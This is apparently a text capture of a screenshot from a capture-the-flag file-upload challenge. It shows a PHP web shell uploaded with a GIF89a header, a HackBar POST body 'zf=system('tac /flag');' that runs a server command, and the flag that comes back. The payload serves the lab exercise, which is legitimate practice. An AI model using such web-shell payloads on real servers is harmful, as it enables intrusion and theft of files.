 ffa04c37-dda6-4441-b11a-b7f
不安全 | ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1/index.php
GIF89a flag{9e93e47f-5d38-477d-a61d-d86cb3866d80}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system('tac /flag');